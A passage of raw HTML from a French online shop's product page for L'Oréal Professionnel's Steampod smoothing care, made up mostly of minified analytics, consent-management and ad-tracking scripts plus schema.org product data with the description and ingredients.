b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.bS,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.bL=function(){var a=0,b=0;T.db='XMLHttpRequestResponseError';T.xe=function(c){a++;if(T.bR){T.bR.dataset.xhrErrors=a;T.bR.dataset.xhrErrorsInfo=(T.bR.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.ar(T.db,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.dc='FetchResponseError';T.fe=function(e){if(T.bR){T.bR.dataset.fetchErrors=b;T.bR.dataset.fetchErrorsInfo=(T.bR.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.dd(e.message,30);};if(!(e.type==T.bS&&d.visibilityState=='hidden')){b++;if(b<6)T.ar(T.dc,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.aj=function(){return T.at("["+T.au+"]["+T.av+"]").length>0};T.aQ=function(a){if(!localStorage)return;T.A(function(){var b,c,e,f=T.bt(T.aG('wsa-c')),g=f||{version:'n/a'},h,i,j={};T.bg=0;T.e(a.items,function(k){var l=k.productSku,m=k.variantName,n=k.brand,o=k.sku,p=k.quantity;if(T.bg<3){b='id.'+k.id+'.p'+k.productId;if(k.variantId)b+='.v'+k.variantId;c={productId:k.productId,quantity:p,price:k.price,name:k.name,category:k.category};if(l)c.productSku=l;if(m)c.variantName=m;if(n)c.brand=n;if(o)c.sku=o;e=p;i=g[b];if(i)e-=i.quantity;e&&T.bf(e,k,a);j[b]=c}g[b]=null});j.version='1.0';T.aH('wsa-c',T.bn(j));for(h in g){i=g[h];i&&i.quantity&&T.bf(-i.quantity,i,a)}});};T.aD(w,'visibilitychange',function(){if(T.ak(T.dy)){T.dx(T.dy);T.dy=[]}});T.cc=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.ak(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cc.push({r:new RegExp(a),c:b,s:c,p:e})};T.cd=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cd.push({r:new RegExp(a),c:b,s:'C'+T.ak(T.cd),p:!0})};T.cg=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.ch=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.ci=function(f,g,h,b){T.cj(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.N=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cg(T.cd,g,h);if(!h.cancelBuiltInEvents)T.cg(T.cc,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.ck=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.ci(T.cd,g+' custom events',h,function(){if(!h.cancelBuiltInEvents)T.ci(T.cc,g+' built in events',h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.cl=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.ch(T.cd,g,h);if(!h.cancelBuiltInEvents)T.ch(T.cc,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.N(g,h)};T.ar=function(g,h){T.A(function(){T.f(g,h)})};T.cm=function(g,h,b){h.cancelBuiltInEvents=!1;T.ck(g,h,function(j){b&&b(j)})};T.cn=function(g,h){h.cancelBuiltInEvents=!1;return T.cl(g,h)};T.M=function(g,h){h.cancel=!1;T.N(g,h);return !h.cancel};T.co=function(g,h){h.cancel=!1;T.cl(g,h);return !h.cancel};T.b={};T.userData=T.b;T.userDataUpdated=function(){T.ar(T.P,T.b)};T.bP='';T.app={a:'3.46.19',v:'1.94.77021',d:'2025/08/18 00:14'};T.j='EUR';T.aa='EUR';T.bQ="Soin Lissant 3-en-1 Steampod L'Oréal Professionnel 50ml - hairStore.fr";T.bR=d.getElementsByTagName('head')[0];T.au='data-event-type';T.av='data-entity-id';T.ai='DOMContentLoaded';T.bS='exception';T.instantLoad='false';T.dataTagEnabled='false';T.m='page_view';T.h='config';T.I='event';T.pageType='product';T.bT='https://hairstore.fr';T.bU=false;T.bV="";T.d='allow_enhanced_conversions';T.bW="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2hhaXJzdG9yZS5mciJdLCJlYXQiOjE3NjQ3NDE5OTcsImlhdCI6MTc2NDU2OTE5NywiaXNzIjoiQkMiLCJzaWQiOjEwMDI1ODkzMDEsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.OWRfruOtf8wkQ8e8R-bdANWIc-54WgogZgXmfm2LsZiM-OjxNrDJQhCfhD9m-D-91z1p6ApqdlMFFgKteqspnA";T.aq=T.bX('search_query');if(!T.aq)T.aq=T.bX('search_query_adv');if(T.aq)T.pageType=T.pageType+'_search';T.bZ=T.ca(d.hidden)?''+d.hidden:'unknown';w.dataLayer=w.dataLayer||[];T.cp=[];T.gq=[];T.gp=[];T.H=function(){if(!T.cr&&T.cs){T.cr=!0;try{while(T.ak(T.cp)){var a=T.cp[0];T.cp.splice(0, 1);gtag.apply(null,a)}while(T.ak(T.gq)){var a=T.gq[0];T.gq.splice(0, 1);gtag.apply(null,a)}{while(T.ak(T.gp)){var a=T.gp[0];T.gp.splice(0, 1);gtag.apply(null,a)}}}finally{T.cr=!1;}}};T.G=function(b){if(!w.gtag||!w.gtag.tagrocket){w.gtag=function(c,e,f){var a=arguments;if(T.cs){if(T.M('GtagCommandPending',{arguments:arguments})){try{if(TextEncoder){var s=new TextEncoder().encode(T.bn(g)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(h){}dataLayer.push(a);T.N('GtagCommandSent',{arguments:arguments})}}else{if(c=='consent')dataLayer.push(a);else T.cp.push(a)}};w.gtag.tagrocket=!0;}};T.G();dataLayer.splice(0).forEach(function(a){gtag.apply(null,a)});T.o(T.n,function(a){var b=[];T.e(a.infos,function(c){b.push(T.q({id:T.u(c.product)}))});T.k(a.search?'view_search_results':'view_item_list',{items:b})},'GA4',1);T.o(T.n,function(a){var b=[],c=[],e,f,g,h,i,j='viewcontent',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.Y(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.j)k.currency=T.j;T.V(j,k)},'PI5',1);T.o(T.cu,function(a){T.as(a.elements)});T.cv='consent';T.cw='default';T.cx='update';T.cy='denied';T.cz='granted';T.S='ConsentChanged';T.B={gtagConsentModeV2:'advanced',consentSource:'cmp',bcEnabled:T.bU,enabled:!0};T.consent=T.B;T.gtmConsent=function(a,b){T.cA(b||'gtm',a)};T.cB('#consent-manager-update-banner,#consent-manager{display:none;visibility:hidden}');T.t('SB14',function(){T.updateConsent=function(a,b,c){var e,f,g=function(h){switch(h){case true:case T.cz:return !0;case false:case T.cy:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.cz:T.cy;f=g(b);if(f!=null)e.functionality_storage=f?T.cz:T.cy;f=g(c);if(f!=null)e.ad_storage=f?T.cz:T.cy};T.B.trLast=e;gtag(T.cv,T.cx,e)}},1);T.cC='ConsentEstablished';T.ag=function(a){if(!T.cD){T.cD=!0;T.ah(T.ai,function(){T.B.log.push('ConsentEstablished '+a);T.B.established=a;T.B.established_state=T.W(T.B);T.cE(a);T.cF();T.cs=!0;T.cm(T.cC,T.B,function(){if(a=='timeout'&&(!T.B.current||T.cG(T.B.current))){var b='[US-OH] No consent setting detected after 2000ms.';if(!T.aG('wsa-cmp')){T.a('SB92',b,1,T.W(T.B))}else T.bx(b,T.W(T.B));T.aH('wsa-cmp','n')}else T.aH('wsa-cmp','y')})})}};T.A=function(a){if(T.cs)a();else T.o(T.cC,a)};T.t('SB19b',function(){T.cH=function(a){if(T.cI){if(a>2)return;T.af(function(){T.cH((a||0)+1);},100);return;}var b=T.B.current,c=T.bt(T.X('bc_consent')||'{"allow":[]}').allow,e=[],f=[],g={allow:e,deny:f},h=w.consentManagerStoreConfig&&w.consentManagerStoreConfig(),i=h&&h.improvedConsentManagerEnabled,j=function(k,l,m){switch(k){case T.cz:e.push(m);break;case T.cy:f.push(m);break;default:l?e.push(m):f.push(m);break;}},n=function(o){T.at("[data-bc-cookie-consent]").forEach(function(p){var q=p.dataset.bcCookieConsent,m=q?Number(q):0;if(T.cJ(o,m)&&"text/plain"==p.type){var r=p.cloneNode(!0),s=p.parentElement;r.type="text/javascript";p.remove();try{s.appendChild(r)}catch(t){T.bx("Enabling a data-bc-cookie-consent script caused error",t);}}})};if(b){j(b.analytics_storage,T.cJ(c,3),3);j(b.functionality_storage,T.cJ(c,2),2);j(b.ad_storage,T.cJ(c,4),4);if(T.cJ(c,3)==T.cJ(e,3)&&T.cJ(c,2)==T.cJ(e,2)&&T.cJ(c,4)==T.cJ(e,4))return;if(h&&!i)T.a('PC1','improvedConsentManagerEnabled is not true',1,h);T.cI=!0;T.cK('/api/storefront/consent',{method:'POST',headers:{"Content-Type":"application/json"},body:T.bn(g)},function(){T.cI=!1;n(e)})}else n([2,3,4])};T.A(T.cH);T.cE=function(u){var b=T.B.current,v=!1,x,y,z=function(aa,ab){y=ab+'Was';if(b&&b[aa]){x=T.B[y];T.B[y]=b[aa]==T.cz;if(x!=T.B[y])v=!0;}T.B[ab]=T.B[y];};z('analytics_storage','analytics');z('functionality_storage','functional');z('ad_storage','targetingAdvertising');z('ad_user_data','adUserData');z('ad_personalization','adPersonalization');T.cL=T.B.analytics;T.cM=T.B.functional;T.R=T.B.targetingAdvertising;T.cN=T.B.adUserData;T.cO=T.B.adPersonalization;if(v&&T.cs)T.f(T.S,T.B);if(T.cs)T.cH();}},1);T.t('SB19',function(){T.B.log=[];T.cA=function(a,b){if(!b)return;var c=T.W(b),e=T.B.cache,f=new Date,g=c.region,h,i,j,k='_region',l=function(m){j=m.trim().toUpperCase();if((!h||j.length>h.length)&&(j=='US'||j=='US-OH'))h=j};T.B.log.push({time:f,elapsed:T.B.start?f-T.B.start:'-',command:a,consent:T.W(b)});if(a.includes('default')||a=='gtm_initial')a=T.cw;if(a.includes('update')||a=='gtm_change')a=T.cx;delete c.region;delete c.wait_for_update;if(a==T.cw){if(g){if(g.length)T.e(g,l);else l(g);if(!h)return};for(i in c){j=T.B[i+k];if(j&&(!h||j.length>h.length))delete c[i]};if(h){for(i in c)T.B[i+k]=h;};};T.B[a]=T.cP(T.B[a]||{},c);if(!T.B.update||a!=T.cw)T.B.current=T.cP(T.B.current||{},c);if(T.cD){T.cE('dataLayer')}else if(a==T.cx)T.ag('update');if(T.cG(T.B.current))return;if(!e)e={created:f};e.consent=T.B.current;e.lastUse=new Date;T.aH('wsa-cm',T.bn(e));};},1);T.cQ=!0;T.cR=function(){var a=w.google_tag_data,b=T.cw,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.ca(g.update)){e[f]=g.update?T.cz:T.cy;b=T.cx}else if(T.ca(g.default))e[f]=g.default?T.cz:T.cy}if(!T.cG(e)){a=T.B.googleTagData;if(!a||T.bn(e)!=T.bn(a)||(b==T.cx&&T.cQ)){T.cQ=!1;T.B.googleTagData=T.W(e);T.cA('google_tag_data_'+b,e)}}}};T.aM('SB81',0,T.cR,500);T.A(function(){T.G('WhenConsentEstablished');T.H()});T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=function(f,g){if(f.length>2&&f[0]==T.cv)T.cA('dl_'+f[1]+'_'+g,f[2]);T.ar('DataLayerCommand',{command:f,cause:g,cancelDataLayerEvents:!0})};for(a=0;a<b.length;a++){e(b[a],'before')};b.push=function(){var h=[].slice.call(arguments,0);T.G('dataLayer.push');c.apply(b,h);h.forEach(function(i){e(i,'push')});T.H()};},1);T.loadScript=T.Q;T.addScriptTag=T.Q;T.addStyleTag=T.cB;T.addPreconnectTag=T.cS;T.userData=T.b;T.cF=function(){T.init=function(a){a()};if(T.i)T.e(T.i,function(a){a()})};T.g=function(){T.G('GtagAdvertisingConsent2');gtag.apply(null,arguments);T.H()};T.k=function(a,b,c){if(!b.send_to)b.send_to="AW-1070172267";b['developer_id.dODEzZj']=true;T.A(function(){T.t('GA91',function(){var e=''+d.location;if(c)gtag('set','page_location',c);T.g(T.I,a,b);if(c)gtag('set','page_location',e)},1)})};gtag('set','developer_id.dODEzZj',true);T.t('GT1b',function(){var a,b=T.bt(T.aG('wsa-cm'));if(b&&b.consent&&b.lastUse&&new Date(b.lastUse).getTime()+1800000>new Date().getTime()){T.B.cache=b;a=b.consent;a.wait_for_update=2000;}else a={wait_for_update:2000};if(!T.cG(a)){T.B.trLast=a;gtag(T.cv,T.cw,a)}},1);gtag('set','cookie_flags','SameSite=None;Secure');T.cT=function(){var a={address:{}},b=a.address;T.p(a,'email',T.b.email);T.p(a,'phone_number',T.b.phone);T.p(b,'first_name',T.b.first_name);T.p(b,'last_name',T.b.last_name);T.p(b,'street',T.b.street);T.p(b,'city',T.b.city);T.p(b,'region',T.b.state);T.p(b,'postal_code',T.b.postal_code);T.p(b,'country',T.b.country_code);if(T.cG(b))delete a.address;if(!T.cG(a))gtag('set','user_data',a)};T.o(T.P,function(){T.cT()});T.cT();gtag('js',new Date);T.t('PI1c',function(){T.K=[];T.L=1;w.pintrk=function(){var a=0,b=arguments;if(T.L)T.K.push(b);else{if(T.M('PintrkCommandPending',{arguments:b})){try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)};if(a)T.N('PintrkCommandSent',{arguments:b})}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.b.email);T.p(e,'external_id',T.b.id);T.p(e,'ph',T.J(T.b.phone,/^\+/));T.p(e,'fn',T.O(T.b.first_name));T.p(e,'ln',T.O(T.b.last_name));T.p(e,'ct',T.O(T.J(T.b.city,/\s+/g)));T.p(e,'st',T.O(T.b.state));T.p(e,'zp',T.O(T.J(T.b.postal_code,/\s+/g)));T.p(e,'country',T.O(T.b.country_code));};f();T.o(T.P,function(){f()});pintrk('load',"2614421467536",e);},1);T.ae='https://www.googletagmanager.com/gtag/js?id=AW-1070172267';T.t('GT2b',function(){T.Q(T.ae);},1);T.A(function(){T.t('GA2',function(){var a={groups:["TagRocket","GoogleAds"]},b={page_type:T.pageType};T.p(b,'customer_group_name',T.b.customer_group_name);T.p(b,'customer_group_id',T.b.customer_group_id);a[T.d]=!0;T.p(a,'user_id',T.b.id);T.g(T.h,"AW-1070172267",a);T.p(b,'currency_code',T.j);T.k(T.m,b);},1);T.t('PI1b',function(){pintrk('page');if(T.L){T.L=0;T.e(T.K,function(a){w.pintrk.apply(w.pintrk,a)})}},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}}(window,document)

</script>
<script> !function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var
 i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new
 Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('CK5HOD3C77U0BUL4I2IG');
 ttq.page(); }(window, document, 'ttq'); </script> <script id="wsa-rich-snippets-1-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 1 of 2 Graph [2.58.78498]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph" nonce="">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://hairstore.fr/#WebSite"},"publisher":{"@id":"https://hairstore.fr/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://hairstore.fr/marques-produits-ert-materiel-de-coiffure-c102x3120466","name":"Marques" },{"@type":"ListItem","position":2,"item":"https://hairstore.fr/steampod-c102x1888390","name":"STEAMPOD" },{"@type":"ListItem","position":3,"name":"Soin Lissant 3-en-1 Steampod L'Oréal Professionnel 50ml" }] },"@id":"https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/#WebPage","url":"https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/","name":"Soin Lissant 3-en-1 Steampod L'Oréal Professionnel 50ml","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1" },"@type":"ItemPage" },{"@id":"https://hairstore.fr/#WebSite","url":"https://hairstore.fr/","name":"hairStore","publisher":{"@id":"https://hairstore.fr/#Business"},"@type":"WebSite"},{"url":"https://hairstore.fr/","name":"hairStore","@type":"Organization","@id":"https://hairstore.fr/#Business"}] }</script>
<script data-cfasync="false" data-dd-sm-ignore="true" id="wsa-rich-snippets-javascript" nonce="">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2025-12-02T01:07:05+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/","#Offer",'',null,[])});webSiteAdvantage.richSnippetsApp=["892y3b6fw","hairstore.fr",1922,"892y3b6fw",""];webSiteAdvantage.bcReviews=true;webSiteAdvantage.classyUnicode=webSiteAdvantage.classyUnicode||{};webSiteAdvantage.classyUnicode.options={querySelector:'.classyunicode,title,h1,h2,h3,h4,h5,.breadcrumb-label,.navPages-action,.footer-info-list,script[type="application/ld+json"]',processMetaTags:true};window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:false,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_video_howto_unicode_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
<script id="wsa-rich-snippets-meta-tags" nonce=""></script ><meta property="og:brand" content="L'Oreal Professionnel"/><meta property="product:brand" content="L'Oreal Professionnel"/>
<meta property="og:availability" content="instock">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="29.9">
<meta property="og:price:standard_amount" content="47.17">
<meta property="product:price:currency" content="EUR">
<meta name="twitter:card" content="summary">
</script>
            
<script type="text/javascript">
(function() {
    window.sib = {
        equeue: [],
        client_key: "ghgxz0s35zd81tw7zca8pfan"
    };
    /* OPTIONAL: email for identify request*/
    // window.sib.email_id = 'example@domain.com';
    window.sendinblue = {};
    for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
    (function(k) {
        window.sendinblue[k] = function() {
            var arg = Array.prototype.slice.call(arguments);
            (window.sib[k] || function() {
                    var t = {};
                    t[k] = arg;
                    window.sib.equeue.push(t);
                })(arg[0], arg[1], arg[2], arg[3]);
            };
        })(j[i]);
    }
    var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
    n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
})();
</script>
<script>
    var sendinblueCustomer = { email: '', name : '', phone : '' };
    sendinblue.identify(sendinblueCustomer.email, {
      'fullname': sendinblueCustomer.name,
      'phone' : sendinblueCustomer.phone
    });
</script><script>
window.customMenuPremium = ['Kérastase', 'Shu Uemura', 'Authentic Beauty Concept', 'Moroccanoil', 'René Furterer','System Professional','STMNT Statement'];
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQ6D2WKH');</script>
<!-- End Google Tag Manager -->
                <script type="text/javascript">
                    const trustpilot_settings = {
                        page: "product" === "default" ? "landing" : "product",
                        sku: "",
                        name: "Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml",
                        key: "HLSz4Rllifkl24A8",
                        product_id: "7788", // Needed for TrustBoxPreview
                    };
                    const createTrustBoxScript = function() {
                        const trustBoxScript = document.createElement('script');
                        trustBoxScript.async = true;
                        trustBoxScript.src = "https://ecommplugins-scripts.trustpilot.com/v2.1/js/header_bigcommerce.min.js";
                        document.head.appendChild(trustBoxScript);
                    };
                    if (BCData.product_attributes && !BCData.product_attributes.base && "sku" !== 'id') {
                        addEventListener('DOMContentLoaded', () => {
                            const endpoint = "/remote/v1/product-attributes/7788";
                            try {
                                stencilUtils.api.productAttributes.makeRequest(endpoint, "GET", {}, {}, function(err, res) {
                                    trustpilot_settings.sku = res.data["sku"];
                                    createTrustBoxScript();
                                })
                            } catch {
                                fetch(endpoint).then(function(res) {
                                    res.json().then(function(jsonRes) {
                                        trustpilot_settings.sku = jsonRes.data["sku"];
                                        createTrustBoxScript();
                                    });
                                });
                            }
                        });
                    } else {
                        createTrustBoxScript();
                    }
                </script>
            <script id="wsa-rich-snippets-2-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 2 of 2 Product [2.58.78499]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product" nonce="">{"@context":"https://schema.org","@type":"Product","@id":"https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/#Product","url":"https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/","name":"Soin Lissant 3-en-1 Steampod L'Oréal Professionnel 50ml","description":"Soin Lissant 3-en-1 Steampod L'Or&eacute;al Professionnel 50ml\n\n\nL'Or&eacute;al Professionnel - Soin Lissant 3-en-1 50ml\n\nSteamPod Soin Lissant Professionnel est le premier soin thermo-protecteur enrichi d'Alpha-silane pour prot&eacute;ger les cheveux de la chaleur et des conditions d'humidit&eacute; extr&ecirc;me. Ce soin L'Or&eacute;al Professionnel brevet&eacute; est formul&eacute; sans eau et enrichi d'Alpha-silane, un actif qui prot&egrave;ge contre la chaleur et l'humidit&eacute; extr&ecirc;me. Activ&eacute; par la chaleur et amplifi&eacute; par la vapeur, Alpha-silane cr&eacute;&eacute; un film protecteur autour de la fibre capillaire qui r&eacute;siste jusqu'&agrave; 5 shampooings.\n\n&nbsp;\n\n\n\n\n\n\n&nbsp;\n&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp;\n\n\n\nB&Eacute;N&Eacute;FICES :\n- Instantan&eacute;ment plus lisses et plus disciplin&eacute;s.- Instantan&eacute;ment plus brillants. Plus doux et nourris jusqu'&agrave; 5 shampooings.- Durablement prot&eacute;g&eacute;s contre l'humidit&eacute; extr&ecirc;me (jusqu'&agrave; 80% d'humidit&eacute; dans l'air).- Effet anti-frizz 72H* pour des coiffages longue dur&eacute;e. Protection thermique jusqu'&agrave; 230&deg;C.- Cheveux 99% plus facile &agrave; d&eacute;m&ecirc;ler. Moins de cheveux cass&eacute;s et coiffage 3x plus rapide.- Compatible avec tous les lisseurs. Pour des r&eacute;sultats optimaux, utiliser avec SteamPod.\n\n\nAPPLICATION :\n\n\n\n\n- Ne pas appliquer plus d&rsquo;une pompe &agrave; la fois. - Sur cheveux propres et s&eacute;ch&eacute;s &agrave; la serviette, r&eacute;partir sur les longueurs et les pointes. - Appliquer 1 pompe sur cheveux fins et 2 &agrave; 3 pompes sur cheveux longs et &eacute;pais. - Ne pas rincer. - S&eacute;cher les cheveux compl&egrave;tement avec un s&egrave;che-cheveux, puis utiliser un lisseur. - Compatible avec tous les lisseurs. Pour un r&eacute;sultat optimal, utiliser avec SteamPod.\nL'Or&eacute;al Professionnel - Soin Lissant 3-en-1 Steampod 50ml\n\n\n\n\n\n\n\n\n&nbsp;\nSoin Lissant 3-en-1 Steampod L'Or&eacute;al Professionnel 50ml\n\n&nbsp;\n\n\n\n\nINGR&Eacute;DIENTS :&nbsp;\n\n1239925 B2 - INGREDIENTS: DIMETHICONE &bull; BIS-(MORPHOLINOMETHYL C1-4 DIALKOXYSILOXY) DIMETHICONE &bull; BIS-CETEARYL AMODIMETHICONE &bull; HEXYL CINNAMAL &bull; CITRONELLOL &bull; GERANIOL &bull; LINALOOL &bull; LIMONENE &bull; BENZYL ALCOHOL &bull; PARFUM / FRAGRANCE (F.I.L. N70023112/1).\n&nbsp;","image":["https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1","https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13686/3474637153434_5__17396.1694159171.j